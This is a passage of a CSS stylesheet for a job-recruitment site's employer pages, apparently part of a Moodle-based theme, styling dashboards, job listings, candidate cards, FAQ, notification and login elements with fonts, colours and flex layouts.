    letter-spacing: 0.25px;
    padding: unset!important;
}
.dropdownLogin__mobile{
    display: flex;
    align-items: center;
}
#dropdownFlag__mobile p, .flag__moblie p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #75787B;
}
.dot-red{
    max-width: unset!important;
    max-height: unset!important;
    position: absolute;
    top: -9px;
    right: -4px;
}
.job-item_content-employer{
    margin-left: 16px;
}
.date-end{
    display: flex;
    flex-wrap: wrap;
}
.login-employer-pc{
    margin-right: 30px;
}
.image-banner-employer-mobile{
    display: none;
}
.post_job p, .recommened_cadidates p{
    color: #ffffff;
    margin-bottom: unset;
    margin-left: 6px;
}
.item-content-service-employer{
    display: flex;
    justify-content: center;
}
.recommened_cadidates p{
    margin-bottom: unset;
}
.nav-item-right-custom{
    margin-right: 16px;
}
.user-area-employer-pc{
    position: fixed;
    right: 0px;
    top: 100px;
    margin-left: unset!important;
    margin-top: unset!important;
    width: unset!important; 
}
ul.menu-for-employer-pc li>a{
    font-family: 'Noto Sans';
    font-size: 16px;
}
.list_jobseeker_mobile{
    display: none;
}
.title-employer-mobile{
    margin-bottom: unset;
    max-width: 160px;
}
.navbar-buttom-employer-mobile{
    border: unset;
}
/* home employerr */
.banner-employer-in{
    display: flex;
    justify-content: space-between;
}
.banner-employer{
    width: 100%;
    padding: 120px 0;
    display: flex;
    justify-content: center;
    background: var(--gray-4);
}
.title-detail-banner-employer p{
    color: #485CC7;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 48px;
    line-height: 56px;
}
.content-detail-banner-employer{
    width: 80%;
}
.content-detail-banner-employer p{
    font-family: 'Noto Sans';
    color: #75787B;
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
}
.detail-banner-employer{
    margin-top: 16px;
    width: 44%;
}
.image-banner-employer{
    width: 45%;
}
.login-area-for-employer{
    margin-right: unset!important;
    padding: unset!important;
}
.button-detail-banner-employer, .button-service-employer{
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 8px 24px;
    width: auto;
    height: 32px;
    background: #485CC7;
    border-radius: 8px;
    border: unset;
}
.button-detail-banner-employer p, .button-service-employer p{
    color: #ffffff;
    margin-bottom: unset;
}
.title-service-employer{
    display: flex;
    justify-content: center;
    margin-top: 80px;
    
}
.title-service-employer p{
    font-family: 'Noto Sans';
    width: 45%;
    font-style: normal;
    font-weight: 400;
    font-size: 34px;
    line-height: 48px;
    text-align: center;
    color: #485CC7;
}
.content-search-service-employer{
    width: 100%;
    display: flex;
    justify-content: center;
    padding: 8px 16px;
}
.content-service-employer{
    justify-content: center;
}
.item-content-service-employer{
    width: 100%;
    margin-top: 10px;
}
.collapse__mobile{
    display: flex;
    align-items: center;
    margin-right: 16px;
}
.item-content-service-employer img{
    float: left;
    margin-right: 25px;
}
.alram-list-for-employer{
    width: 370px!important;
    right: 100px!important;
    border-radius: 8px;
}
.title-content-noti-employer-head p{
    font-size: 14px!important;
}
.btn-dot-content-head{
    height: 24px!important;
    width: 24px!important;
}
.dot-content-noti-employer-cover-head{
    margin-right: unset!important;
}
.title-detail-banner-employer{
    margin-bottom: 16px;
}
.content-detail-banner-employer{
    margin-bottom: 24px;
}
.title-service-employer {
    margin-bottom: 56px;
}
.content-search-service-employer p{
    text-align: center;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
.content-search-service-employer button p{
    font-size: 14px;
    color: #FFFFFF;
}
.content-support-for-employer{
    display: flex;
    justify-content: space-between;
}
.col-content-support-employer-right{
    width: 48%;
    padding-left: 7%;
}
.form-title-support-for-employer{
    width: 100%;
}
.row-input-form-for-employer {
    margin-bottom: 16px;
}
.col-content-support-for-employer p{
    width: 100%;
}
.col-content-support-for-employer img{
    float: right;
}
.title-service-center-cover{
    width: 100%;
    max-width: 432px;
}
.col-content-service-employer-cover{
    display: flex;
    justify-content: space-between;
}
.service-center{
    margin-right: 24.74px;
    width: 80px;
}
.form-support-for-employer{
    width: 60%;
}
.title-support-for-employer p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 34px;
    line-height: 48px;
    color: #485CC7;
}
.support-for-employer{
    display: flex;
    justify-content: center;
    margin-top: 80px;
}
.title-support-for-employer p, .detail-support-for-employer p, .row-input-form-for-employer input, .row-input-form-for-employer select{
    display: flex;

}
.title-support-for-employer{
    margin-bottom: 24px;
}
.detail-support-for-employer{
    margin-bottom: 16px;
}
.detail-support-for-employer p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: #75787B;
}
.main-home-employer{
    margin-bottom: 80px;
}
.button-support-for-employer{
    width: fit-content;
    padding: 16px;
    height: 48px;
    left: 0px;
    top: 468px;
    background: #485CC7;
    border-radius: 8px;
    border: unset;
    margin-top: 24px;
}
.button-support-for-employer p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}
/* employer dashboard */
.info-company-employer{
    background-color: #ffffff;
}
.info-company-employer-cover{
    display: flex;
    justify-content: center;
}
.content-detail p, .content-detailk p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: #000000;
    word-break: break-word;
}
.title-detail p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}
.detail-info-company-mobile{
    display: flex;
}
.col-detail-company{
    width: 30%;
}
.col-infor-company-employer{
    width: 100%;
}
.title-detail{
    display: flex;
    align-items: center;
    margin-bottom: 8px;
}
.name-info-company{
    display: flex;
    margin-bottom: 24px;
}
.date-update-candidate-emp{
    margin-top: 8px;
    display: flex;
    justify-content: flex-end;
}
.major-candidate{
    margin-bottom: 6px;
}
.detail-info-company-mobile{
    display: none;
}
.menu-left-for-employer{
    height: 100%;
    width: 280px;
    background: #FFFFFF;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    
}
.container-dashboard-for-employer, .cont-search-recruitment{
    display: flex;
    background: var(--gray-4);
}
.title-info-company h2{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.title-info-company{
    border-bottom: 1px solid #F0F0F0;
    padding-bottom: 16px;
    margin-bottom: 24px;
}
.title-info-company.info-company{
    padding-top: 0px;
    margin: 16px;
}
.name-company-cover .name-company p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}
.content-detail{
    display: flex;
}
.avatar-infor-company img{
    width: 80px;
    height: 80px;
    background: #91D5FF;
    filter: drop-shadow(0px 2px 4px rgba(0, 0, 0, 0.1));
    border-radius: 50%;
    object-fit: cover;
}
.name-company-cover{
    display: flex;
    align-items: center;
    margin-left: 16px;
}
.info-company-employer{
    padding: 16px;
    width: 100%;
}
.main-employer-dashboard{
    width: 100%;
    margin-top: 30px;
}
.candidate-recommend-employer-cover{
    margin-top: 16px;
    display: flex;
    justify-content: center;
}
.candidate-recommend-employer{
    background-color: #FFFFFF;
    width: 100%;
}
.candidate-recommend, .title-candidate, .major-candidate, .tab-candidate-recommend{
    display: flex;
}
.major-candidate img{
    margin-right: 5.25px;
}
.title-candidate{
    flex-wrap: wrap;
}
.candidate-recommend{
    justify-content: space-between;
    padding: 8px;
    border: 1px solid #F0F0F0;
    border-radius: 8px;
    margin: 8px 0px;
}
.info-post{
    display: flex;
}
.info-post-left, .info-post-right{
    background-color: #FFFFFF;
}
.info-post-left{
    margin-right: 16px;
}
.info-post-cover{
    display: flex;
    justify-content: center;
}
.info-post{
    width: 100%;
    margin-top: 16px;
    margin-bottom: 16px;
}
.info-post-right, .info-post-left{
    width: 50%;
}
.content-post{
    background: #D6E4FF;
    margin-bottom: 16px;
    border-radius: 8px;
    padding: 16px;
}
.col-info-post-left, .col-info-post-right{
    padding: 16px;
}
.row-content-post{
    display: flex;
    justify-content: space-between;
}
.row-content-post-top{
    margin-bottom: 16px;
}
.content-index-cousre-for-employer{
    background: #ffffff;
    width: 70%!important;
}
.row-content-post-back{
    background-color: #FFCCC7!important;
}
.row-content-post-back p{
    color: #FF4D4F!important;
}
.row-content-post-top-gray p{
    color: #75787B!important; 
}
.view-candidate{
    padding: 8px 16px;
    background: #485CC7;
    border-radius: 4px;
    border:unset;
}
.history-page-emp{
    margin-bottom: 30px!important;
}
.view-candidate a{
    color: #FFFFFF;
}
.save-candidate{
    padding: 0 8px;
    border: 1px solid #B1B3B3;
    box-sizing: border-box;
    border-radius: 4px;
    margin-left: 8px;
}
.view-candidate-emp{
    display: flex;
    justify-content: flex-end;
}
.date-update-candidate-emp p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}   
.major-candidate p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #485CC7;
}
.content-candidate-recommend-employer{
    margin-bottom: 16px;
}
.tag-candidate-recommend{
    display: flex;
    height: 20px;
    background: #F5F5F5;
    border-radius: 4px;
    margin-right: 4px;
    padding: 0 9px;
    align-items: center;
}
.tag-candidate-recommend p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}
.tag-candidate-recommend img{
    margin-right: 4px;
}
.recomends-ko-employer{
    margin-top: 16px;
}
.banner-sec-for-emp{
    margin: 16px;
}
.row-content-post p{
    color: #485CC7;
}
.menu-for-emo-item{
    display: flex;
}
.menu-left-for-employer{
    padding: 16px;
}
.menu-for-emo-item{
    padding: 16px 0px 16px 16px;
}
.menu-for-emo-item img{
    margin-right: 11px;
}
.on-employer{
    background: #D6E4FF!important;
    border-radius: 8px;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
}
.on-employer-nav{
    background: #D6E4FF!important;
    border-radius: 8px;
    padding: 4px 12px;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
}
.on-employer-nav p{
    color: #485CC7!important;
}
.on-employer-nav a{
    color: #485CC7!important;
}
.on-employer a{
    color: #485CC7!important;
}
.on-employer p{
    color: #485CC7!important;
}
.menu-for-emo-item img.on_dk{  
    content: url("/local/job/assets/dist/images/menu-for-emp-blue-1.svg");  
}
.menu-for-emo-item img.on_po{  
    content: url("/local/job/assets/dist/images/menu-for-emp-blue-2.svg");
}
.menu-for-emo-item img.on_cd{  
    content: url("/local/job/assets/dist/images/menu-for-emp-blue-3.svg");
}
.menu-for-emo-item img.on_ht{  
    content: url("/local/job/assets/dist/images/menu-for-emp-blue-4.svg");
}
.menu-for-emo-item img.on_ac{  
    content: url("/local/job/assets/dist/images/menu-for-emp-blue-5.svg");
}
.menu-for-emo-item img.on_sv{  
    content: url("/local/job/assets/dist/images/menu-for-emp-blue-6.svg");
}
.menu-for-emo-item img.on_nt{  
    content: url("/local/job/assets/dist/images/menu-for-emp-blue-7.svg");
}
.menu-for-emo-item img.on_sp{
    content: url("/local/job/assets/dist/images/menu-for-emp-blue-8.svg");
}
/* search recruiment employer */
.content-search-recruitment{
    width: 100%;
}
.content-search-recruitment-cover{
    width: 100%;
    display: flex;
    justify-content: center;
}
.menu-post-emp-cover{
    display: flex;
    justify-content: center;
}
.menu-post-emp{
    width: 100%;
    display: flex;
    justify-content: space-between;
    padding: 16px 0;
}
.input-search-emp{
    width: 100%;
}
.menu-post-emp-left{
    display: flex;
    flex-wrap: wrap;
}
.item-menu-post-emp-left{
    padding: 8px;
    background: #F5F5F5;
    border-radius: 8px;
    margin-right: 16px;
}
.item-menu-post-emp-left p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.menu-post-emp-right{
    display: flex;
    align-items: center;
}
.item-menu-post-emp-right{
    background: #485CC7;
    border-radius: 8px;
}
.item-menu-post-emp-right p{
    color: #FFFFFF;
    padding: 8px 24px;
}
.input-search-emp-cover{
    display: flex;
    justify-content: center;
    margin-bottom: 30px;
}
.search-advanced-custom-emp{
    width: 100%;
}
.button-download-list{
    background-color: #FFFFFF!important;
    padding: 8px 16px;
    display: flex;
    align-items: center;
    border: 1px solid #485CC7!important;
    border-radius: 4px;
}
.button-download-list p{
    color: #485CC7;
}
.content-search-emp{
    background-color: #FFFFFF;
    padding: 16px;
    padding-bottom: unset;
}
.item-content-search-emp{
    display: flex;
    justify-content: space-between;
    border: 1px solid #F0F0F0;
    border-radius: 8px;
    padding: 16px;
}
.tag-job-search-emp{
    display: flex;
}
.item-tag-job-search-emp{
    display: flex;
    align-items: center;
    background: #F0F5FF;
    border-radius: 4px;
    margin-right: 4px;
    padding: 3.5px 9.5px ;
}
.item-tag-job-search-emp img{
    height: 11.5px;
    width: 13px;
}
.item-tag-job-search-emp p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #485CC7;
}
.action-job-search-emp a, .action-job-search-emp label{
    margin-left: 19.49px;
}
.applied-job-search-emp{
    background: #485CC7;
    border-radius: 16px;
    padding: 4px 12px;
    margin-bottom: 8px;
}
.applied-job-search-emp p{
    color: #FFFFFF;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 0.4px;
}
.view-job-search-emp p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 0.4px;
    color: #75787B;
}
.action-job-search-emp{
    display: flex;
    justify-content: flex-end;
    margin-bottom: 10px;
}
.input-search-emp{
    background-color: #FFFFFF;
    border-radius: 8px;
}
.item-tag-job-search-emp img{
    margin-right: 6.5px;
}
.button-filter-emp-mobile{
    display: none;
}
.title-job-search-emp{
    margin-bottom: 12px;
}
.button-download-list-emp-pc{
    display: none;
}
.pause-red{
    content: url("/local/job/assets/dist/images/menu-for-emp-blue-8.svg");
}
/* View recruiment */
.main-content-view{
    height: 100%;
    background-color: #E5E5E5;
}
.view-recruiment-cnt-cover{
    display: flex;
    width: 100%;
    justify-content: center;
    margin-top: 30px;
}
.title-view-recruiment{
    display: flex;
    justify-content: space-between;
    background-color: #FFFFFF;
}
.deadline-job-view-recruiment{
    display: flex;
}
.deadline-job-view-recruiment p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #485CC7;
}
.company-job-view-recruiment p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px; 
    color: #75787B;
}
.view-recruiment-cnt{
    width: 870px;
    background-color: #FFFFFF;
    margin-bottom: 24px;
}
.title-view-recruiment-left{
    display: flex;
}
.title-view-recruiment-left{
    display: flex;
}
.edit-job-form{
    width: 100%;
}
.row-edit-job-employer{
    display: block;
    width: 100%;
}
.row-edit-job-employer-info p{
    color: #485CC7;
    margin-left: 10.25px;
}
.row-edit-job-employer-3{
    display: flex;
}
.input-custom-for-post{
    border-radius: 8px!important;
    width: 100%;
    background-color: #FFFFFF;
}
.compare-applied{
    width: 100%;
    margin-right: 16px;
}
.compare-applied-last{
    margin-right: unset;
}
.title-job-posting p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
.title-job-posting{
    border-bottom: 1px solid #F0F0F0;
    padding-bottom: 16px;
    margin-bottom: 24px;
}
.input-location-custom{
    width: 100%!important;
}
.title-service-center p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
.service-center p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: #75787B;
}
.custom-left-menu{
    margin-right: 30px;
}
/* FAQ */
.support{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 34px;
    line-height: 48px;
    color: #485CC7;
    min-width: 80%;
}
.support-cover{
    display: flex;
    justify-content: center;
    margin-bottom: 16px;
}
.menu-right-faq-employer{
    display: flex;
    justify-content: center;
}
.menu-right-employer{
    width: 80%;
}
.custom-select-under-employer{
    height: 36px!important;
}
.main-content-faq-employer{
    background: var(--gray-4);
    display: flex;
    justify-content: center;
    padding: 64px 0;
}
.item-faq-employer{
    padding: 8px 16px;
    background: #FFFFFF;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    margin-bottom: 12px;
}
.content-faq-employer{
    display: none;
    margin: unset!important;
    background: #F0F5FF;
    padding: 8px 16px;
    margin-bottom: 12px;
}
.content-faq-employer p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
}
.search-sec-job-notices select{
    width: 100%;
    /* font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px!important;
    line-height: 20px!important;
    letter-spacing: 0.25px; */
}
.content-faq-employer-cover{
    margin-bottom: 12px;
}
.nav__login__register-employer{
    margin-left: 16px;
}
.custom-item-boxsearch-employer-filter{
    width: 8%;
    display: flex;
}
.custom-item-boxsearch-employer-2{
    width: 24%;
}
.download-item-boxsearch-employer{
    width: 20%; margin-right: unset;
}
.custom-item-boxsearch-employer-3{
    width: 35%;
}
.custom-item-boxsearch-employer{
    margin-right: 8px;
}
.dropdownLogin-employer{
    padding: unset;
}
.button-download-list-job-notices{
    width: 100%;
    display: flex!important;
    justify-content: center!important;
    height: 36px;
}

.pagination-job-notices{
    margin-top: 24px;
}
.menu-for-emo-item p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.dropdownLogin-employer p{
    color: #FFFFFF!important;
}
.flag__fix{
    margin: unset!important;
}
.nav-item-employer a{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.date-end p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #485CC7;
    margin-left: 6.5px;
}
.detail-job-employer{
    background-color:#F6FFED ;
    padding: 12px;
    margin-bottom: 8px;
}
.content-detail-job-employer{
    display: flex;
}
.col-detail-job-employer{
    width: 50%;
}
.detail-job-view-employer{
    margin-bottom: 12px;
    padding: 16px;
}
.row-edit-job-employer .cke_bottom{
    display: none;
}
.custom-ck input:checked+span:before{
    border: 1px solid #485CC7;
}
.ben_fix{
    display: flex;
    align-items: center;
}
.input-salary{
    width: 100%;
}
.ben_fix span{
    margin-left: 8.5px;
    color: #485CC7;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
}
.content-new-job-employer-backafter{
    background-color: unset!important;
    border-top: unset!important;
}
.content-new-job-employer{
    max-width: 90%!important;
}
.detail-job-info-text p, .detail-job-info-text span{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}
.text-info-job{
    margin-left: 26px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
    flex-wrap: wrap;
}
.detail-view-recruiment{
    align-items: flex-start!important;
}
.button-save-after{
    display: flex;
    justify-content: center;
}
.detail-job-employer-cover, .detail-job-view-employer{
    background-color: #FFFFFF;
}
.detail-job-view-employer{
    border-radius: 8px;
}
.job-item_content-employer h3{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #000000;
}
.job-item_companyname{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
}
.detail-job-employer-cover{
    padding: 16px;
}
.description-job-employer{
    margin-top: 16px;
}
.description-job-employer b{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #000000;
}
.w-bx-tp-new-job{
    max-width: 100%;
    display: flex;
    justify-content: center;
}
.view-contine{
    width: 870px;
}
.cont-benefits{
    flex-wrap: wrap;
}
.job-item_content-employer-cover{
    margin-left: 16px;
}
.btn-area-employer-after{
    padding: 16px 16px 16px 0;
    display: flex;
    width: 870px;
    margin-top: 12px;
    background-color: #FFFFFF!important;
}
.btn-area-mobile-top{
    display: flex;
}
.job-reup{
    margin-left: 16px;
}
.btn-new-job-employer{
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 8px 24px;
    border-radius: 8px;
}
.btn-save-new-job{
    background-color: #485CC7;
    color: #FFFFFF;
    border: unset;
}
.btn-edit-new-job{
    color: #485CC7;
    background-color: #FFFFFF;
    border: #485CC7 1px solid;
}
/* employer dashboar fix */
.main-employer-dashboard-cover{
    display: flex;
    justify-content: center;
}
/* list jobkeer */
.applicant_header-list-jobseeker p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
.content-search-recruitment-cnt{
    width: 100%;
}

.applicant_header-list-jobseeker{
    padding: 16px;
    border-bottom: 1px solid #F0F0F0;
}
.back-job-notices{
    background-color: #FFFFFF;
    padding: 16px;
    margin-bottom: 30px;
    margin-top: 16px;
    border-radius: 8px;
}
.find-search-job-notices{
    display: flex;
    justify-content: space-between;
}
.find-search-job-notices-2{
    width: 15%;
}
.btn-danger.wrn-btn.find-job-notices{
    height: 45px;
}
.find-job-notices:hover{
    color: #FFFFFF;
}
.find-search-job-notices-1{
    width: 85%;
    margin-right: 8px;
}
.row-list-jobseeker{
    margin-bottom: unset!important;
}
.view-job-cont{
    background-color: var(--gray-4);
    width: 100%;
}
.applicant-body-list-jobseeker{
    margin-bottom: unset!important;
}
/* notification employer */
.content-noti-employer{
    background-color: #FFFFFF;
    margin-bottom: 30px;
    border-radius: 8px;
}
.main-detail-content-noti-employer{
    display: flex;
}
.item-content-noti-employer{
    background-color: #F6FFED;
    display: flex;
    justify-content: space-between;
    padding: 8px;
    margin-bottom: 8px;
    border-radius: 8px;
}
.icon-content-noti-employer{
    background: #52C41A;
    border-radius: 8px;
    padding: 12.5px 9.5px;
    align-items: center;
    display: flex;
}
.dot-content-noti-employer-cover{
    display: flex;
    align-items: center;
    margin-right: 8px;
}
.dot-content-noti-employer{
    background: #D9F7BE;
    border-radius: 20px;
    padding: 8px;
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.icon-content-noti-employer-cover{
    margin-right: 12px;
}
.main-content-noti-employer-cover{
    padding: 16px 16px 0 16px;
}
.header-content-noti-employer{
    padding: 16px;
    border-bottom: 1px solid #F0F0F0;
}
.header-content-noti-employer p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.title-content-noti-employer p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
.title-content-noti-employer, .action-content-noti-employer {
    margin-bottom: 4px;
}
.action-content-noti-employer p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px; 
    color: #75787B; 
}
.time-content-noti-employer p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #B1B3B3;
}
.menu-for-emp-item-a{
    display: flex;
    width: 100%;
}
.apply-view-job-1{
    background-color: #B1B3B3;
    margin-bottom: 8px;
}
.apply-view-job-1, .apply-view-job-2{
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 8px;
    padding: 8px 16px;
}
.apply-view-job-1 p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #FFFFFF;
}
.apply-view-job-2{
    width: 100%;
    border: 1px solid #B1B3B3;
}
.apply-view-job-2 p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #B1B3B3;
}
.save-off-job-application{
    background-image: url(/theme/oklassedu/logo/save_off.svg) !important;
    background-size: contain;
    width: 32px;
    height: 32px;
    position: relative;
    background-repeat: no-repeat;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    box-sizing: border-box;
}
.save-on-job-application{
    background-image: url(/theme/oklassedu/logo/save_done.svg) !important;
    background-size: contain;
    width: 32px;
    height: 32px;
    position: relative;
    background-repeat: no-repeat;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    box-sizing: border-box;
    margin-bottom: 0px;
}
.right_content_detail{
    display: flex;
    justify-content: space-between;
}
.icon-save-job-save{
    height: 24px;
    width: 24px;
}
.infor_company_job_save{
    padding-left: 15px;
    margin-right: 16px;
    display: flex;
    width: 100%;
    justify-content: space-between;
}
.title_job_job_save{
    padding: 16px;
    margin-bottom: 24px;
    border-bottom: 1px solid #F0F0F0;
}
.save-on-job-save{
    background-image: url(/theme/oklassedu/logo/bookmark_1_job_save.svg) !important;
    background-size: contain;
    width: 24px;
    height: 24px;
    position: relative;
    background-repeat: no-repeat;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    box-sizing: border-box;
    margin-bottom: 0px;
}
.infor_employer_footer{
    margin-top: 64px;
}
.content-footer-employer, .infor_employer_footer-right{
    display: flex;
}
.infor_employer_footer_mobile{
    width: 51%;
}
.infor_employer_footer-right{
    width: 49%;
    justify-content: space-between;
}
.logo-you-face-emp{
    justify-content: flex-end;
}
.ft-padding-employer{
    margin-bottom: 64px;
}
.switch_f-cover{
    width: 40px;
    margin-right: 8px;
}
.custom-ck-login input:checked+span:before {
    background: url(/theme/oklassedu/pix/images/check_on_login.png) no-repeat center;
    border: unset!important;
}
.login-with-user{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #000000;
}
.custom-ck-login{
    display: flex;
    align-items: center;
}
.custom-ck-login p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
    color: #000000;
}
.right-content-view{
    justify-content: flex-end;
}
.nav_item_left_header{
    align-items: center;
    padding: 12px 8px;
}
.recommended-job_item_employer{
    margin-bottom: 16px;
}
.btn_see_work{
    height: 32px;
}
.job--item_info-item-application{
    float: left;
    display: flex;
    align-items: center;
    padding: 3.5px 10px;
    background-color: #F0F5FF;
    margin-right: 4px;
    border-radius: 4px;
    margin-bottom: 4px;
}
.job--item_info-item-application img{
    margin-right: 6px;
}
.job--item_info-item-application span{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px !important;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #485CC7;
}
.search-job-item_items{
    margin-bottom: 16px;
}
.pagination-listjob-job-application{
    margin-top: unset;
}
.right-content-view p{
    display: flex;
    justify-content: flex-end;
}
.search-item-content-job-application{
    width: 65%;
}
.right_content_view{
    justify-content: flex-end;
}
.search-list-item-job-application
{
    border: 1px solid #F0F0F0;
    border-radius: 8px;
    box-sizing: border-box;
    padding: 16px 16px;
}
.txt_nav_header_auth{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.imga_header_auth-cover{
    margin-right: 3%;
    height: 21.75px;
    width: 21.75px;
}
.nav_left li.on_header{
    color: #485CC7;
    background-color: #F0F5FF;
    border-radius: 8px;
}
.nav_left li.on_header a{
    color: #485CC7;
}
.title_job_employer_care{
    border-bottom:1px solid #F0F0F0; padding-bottom: 16px; margin-bottom: 28px;
}
.pop-c-item1-title-company{
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.user-area__mobile__dropdown{
    padding: 8px;
}
.user-area__mobile__dropdown li.on {
    color: #485CC7;
    background-color: #F0F5FF;
    border-radius: 8px;
}
.user-area__mobile__dropdown img.on_dk{  
    content: url("/theme/oklassedu/logo/dieukhien1.svg");  
}
